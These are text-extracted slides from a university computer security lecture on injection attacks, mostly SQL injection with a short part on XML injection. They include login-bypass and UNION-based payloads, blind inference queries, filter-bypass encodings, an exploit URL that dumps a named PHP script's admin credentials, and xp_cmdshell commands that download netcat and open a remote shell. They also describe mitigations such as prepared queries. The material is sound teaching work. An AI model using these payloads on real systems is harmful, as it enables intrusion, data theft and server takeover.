CSC 482582 Computer Security Injection CSC 482582 Computer









- Slides: 28

CSC 482/582: Computer Security Injection CSC 482/582: Computer Security Slide #1

Topics 1. 2. 3. 4. Injection Attacks SQL Injection Mitigating SQL Injection XML Injection CSC 482/582: Computer Security Slide #2

Injection �Injection attacks trick an application into including unintended commands in the data send to an interpreter. �Interpreters �Interpret strings as commands. �Ex: SQL, command shell, LDAP, XPath, XML, JSON �Key Idea �Input data from the application is executed as code by the interpreter. CSC 482/582: Computer Security Slide #3


SQL Injection App sends form to user. 2. Attacker submits form with SQL exploit data. 3. Application builds string with exploit data. 4. Application sends SQL query to DB. 5. DB executes query, including exploit, sends data back to application. 6. Application returns data to user. Attacker 1. User Pass ‘ or 1=1 -- Firewall Web Server CSC 482/582: Computer Security DB Server 4


SQL Injection in PHP $link = mysql_connect($DB_HOST, $DB_USERNAME, $DB_PASSWORD) or die ("Couldn't connect: ". mysql_error()); mysql_select_db($DB_DATABASE); $query = "select count(*) from users where username = '$username' and password = '$password'"; $result = mysql_query($query); CSC 482/582: Computer Security Slide #5

SQL Injection Attack #1 Unauthorized Access Attempt: password = ’ or 1=1 -- SQL statement becomes: select count(*) from users where username = ‘user’ and password = ‘’ or 1=1 -Checks if password is empty OR 1=1, which is always true, permitting access. CSC 482/582: Computer Security Slide #6

SQL Injection Attack #2 Database Modification Attack: password = foo’; delete from table users where username like ‘% DB executes two SQL statements: select count(*) from users where username = ‘user’ and password = ‘foo’ delete from table users where username like ‘%’ CSC 482/582: Computer Security Slide #7


Exploits of a Mom http: //www. xkcd. com/327/ CSC 482/582: Computer Security Slide #8


Finding SQL Injection Bugs Submit a single quote as input. 1. n n Submit two single quotes. 2. n n 3. If an error results, app is vulnerable. If no error, check for any output changes. Databases use ’’ to represent literal ’ If error disappears, app is vulnerable. Try string or numeric operators. n Oracle: ’||’FOO n MS-SQL: ‘+’FOO n My. SQL: ’ ’FOO CSC 482/582: Computer Security n 2 -2 n 81+19 n 49 -ASCII(1) Slide #9


Injecting into SELECT Most common SQL entry point. SELECT columns FROM table WHERE expression ORDER BY expression Places where user input is inserted: WHERE expression ORDER BY expression Table or column names CSC 482/582: Computer Security Slide #10


UNION Combines SELECTs into one result. SELECT cols FROM table WHERE expr UNION SELECT cols 2 FROM table 2 WHERE expr 2 Allows attacker to read any table foo’ UNION SELECT number FROM cc-- Requirements Results must have same number and type of cols. Attacker needs to know name of other table. DB returns results with column names of 1 st query. CSC 482/582: Computer Security Slide #11


UNION Finding #columns with NULL ‘ UNION SELECT NULL-‘ UNION SELECT NULL, NULL-- Finding #columns with ORDER BY ‘ ORDER BY 1 -‘ ORDER BY 2 -‘ ORDER BY 3 -- Finding a string column to extract data ‘ UNION SELECT ‘a’, NULL— ‘ UNION SELECT NULL, ‘a’, NULL-‘ UNION SELECT NULL, ‘a’-- CSC 482/582: Computer Security Slide #12


Injecting into INSERT Creates a new data row in a table. INSERT INTO table (col 1, col 2, . . . ) VALUES (val 1, val 2, . . . ) Requirements Number of values must match # columns. Types of values must match column types. Technique: add values until no error. foo’)-foo’, 1, 1)-- CSC 482/582: Computer Security Slide #13

Inference Attacks Problem: What if app doesn’t print data? Injection can produce detectable behavior Successful or failed web page. Noticeable time delay or absence of delay. Identify an exploitable URL http: //site/blog? message=5 AND 1=1 http: //site/blog? message=5 AND 1=2 Use condition to identify one piece of data (SUBSTRING(SELECT. . . or use binary (SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 1 TOP 1 number FROM cc), 1, 1) = 2 search technique. . . TOP 1 number FROM cc), 1, 1) > 5 CSC 482/582: Computer Security Slide #14


Beyond Data Retrieval Downloading Files exec master. . xp_cmdshell ‘tftp 192. 168. 1. 1 GET nc. exe c: nc. exe’ Backdoor with Netcat exec master. . xp_cmdshell ‘nc. exe -e cmd. exe -l -p 53’ Direct Backdoor w/o External Cmds UTL_TCP. OPEN_CONNECTION( '192. 168. 0. 1', 2222, 1521) CSC 482/582: Computer Security Slide #15


Real Estate Site Hacking Exploit against http: //phprealestatescript. com/ www. website. com/fullnews. php? id=1/**/UNION/**/ALL/**/SELECT/**/1, 2, concat(usern ame, char(58), password), 4, 5/**/FROM/**/admin/* CSC 482/582: Computer Security Slide #16


Impact of SQL Injection 1. 2. 3. 4. 5. 6. Leakage of sensitive information. Reputation decline. Modification of sensitive information. Loss of control of db server. Data loss. Denial of service. CSC 482/582: Computer Security Slide #17

The Problem: String Building a SQL command string with user input in any language is dangerous. • Variable interpolation. • String concatenation with variables. • String format functions like sprintf(). • String templating with variable replacement. CSC 482/582: Computer Security Slide #18

Mitigating SQL Injection Partially Effective Mitigations Blacklists Stored Procedures Effective Mitigations Whitelists Prepared Queries CSC 482/582: Computer Security Slide #19

Ineffective Mitigation: Blacklist Filter out known bad SQL metacharacters, such as single quotes. Problems: 1. 2. 3. 4. Numeric parameters don’t use quotes. URL escaped metacharacters. Unicode encoded metacharacters. Did you miss any metacharacters? CSC 482/582: Computer Security Slide #20

Bypassing Blacklist Filters Different case Se. Lec. T instead of SELECT or select Bypass keyword removal filters SELSELECTECT URL-encoding %53%45%4 C%45%43%54 SQL comments SELECT/*foo*/num/*foo*/FROM/**/cc SEL/*foo*/ECT String Building ‘us’||’er’ chr(117)||chr(115)||chr(101)||chr(114) CSC 482/582: Computer Security Slide #21


Ineffective Mitigation: Stored Procedures SQL Stored Procedures build strings too: CREATE PROCEDURE dbo. do. Query(@id nchar(128) AS DECLARE @query nchar(256) SELECT @query = ‘SELECT cc FROM cust WHERE id=‘’’ + @id + ‘’’’ EXEC @query RETURN and they can be invoked insecurely with user input: exec sp_login ‘user’ ‘foo’; master. . xp_cmdshell ‘tftp e. com GET nc. exe’# CSC 482/582: Computer Security Slide #22

Mitigation: Whitelist Reject input that doesn’t match your list of safe characters to accept. � Identify what’s good, not what’s bad. � Reject input instead of attempting to repair. � Still have to deal with single quotes when required, such as in names. CSC 482/582: Computer Security Slide #23

Mitigation: Prepared Queries require_once 'MDB 2. php'; $mdb 2 =& MDB 2: : factory($dsn, $options); if (PEAR: : is. Error($mdb 2)) { die($mdb 2 ->get. Message()); } $sql = “SELECT count(*) from users where username = ? and password = ? ”; $types = array('text', 'text'); $sth = $mdb 2 ->prepare($sql, $types, MDB 2_PREPARE_MANIP); $data = array($username, $password); $sth->execute($data); CSC 482/582: Computer Security Slide #24

XML Injection User registration Form http: //site/adduser? username=al&password=letmein&em ail=al@gmail. com XML data <user> <username>al</username> <password>letmein</password> <userid>101<userid/> <mail>al@gmail. com</mail> </user>


XML Injection Malicious input Username: al Password: letmein</password><userid>0</userid><!-Email: --><mail>al@gmail. com Result <user> <username>al</username> <password>letmein</password> <userid>0</userid> <!--</password> <userid>101</userid> <mail>--> <mail>al@gmail. com</mail> </user>


Key Points �Injection attacks insert attacker-controlled data, which is interpreted as code by an interpreter. �Command injection �SQL injection �JSON injection �XML injection �XPath injection �Injection attacks can be mitigated by �Avoiding the interpreter (prepared queries) �Whitelisting if it is impossible to avoid interpreter CSC 482/582: Computer Security Slide #27

References 1. 2. 3. 4. 5. 6. Andreu, Professional Penetration Testing for Web Applications, Wrox, 2006. Daswani et. al. , Foundations of Security, Apress, 2007. Friedl, SQL Injection Attacks by Example, http: //unixwiz. net/techtips/sql-injection. html, 2007. IBM, IBM X-Force 2010 Mid-Year Trend and Risk Report, http: //www 935. ibm. com/services/us/iss/xforce/trendreports/, 2010. OWASP, OWASP Top 10 for 2010, http: //www. owasp. org/index. php/Category: OWA SP_Top_Ten_Project Stuttart and Pinto, The Web Application Hacker’s Handbook, Wiley, 2007. CSC 482/582: Computer Security Slide #28